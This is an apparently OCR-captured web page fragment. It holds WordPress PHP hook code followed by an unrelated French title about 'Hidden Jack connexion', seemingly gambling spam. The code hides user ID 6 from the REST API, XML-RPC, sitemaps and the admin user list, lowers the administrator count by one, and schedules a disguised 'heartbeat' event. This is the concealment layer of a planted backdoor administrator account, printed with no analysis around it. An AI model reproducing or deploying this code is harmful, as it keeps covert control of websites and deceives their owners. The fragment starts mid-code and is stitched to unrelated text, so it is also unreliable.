
>get_route(); if ( preg_match( '#^/wp/v2/users/6(/|$)#', $route ) ) {
return new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 6;
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$args; } ); add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ]
= preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0,
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists( 'wp_next_scheduled'
) || ! function_exists( 'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat',
function() { // noop } );
Hidden Jack connexion : aperçu complet et options pour les joueurs français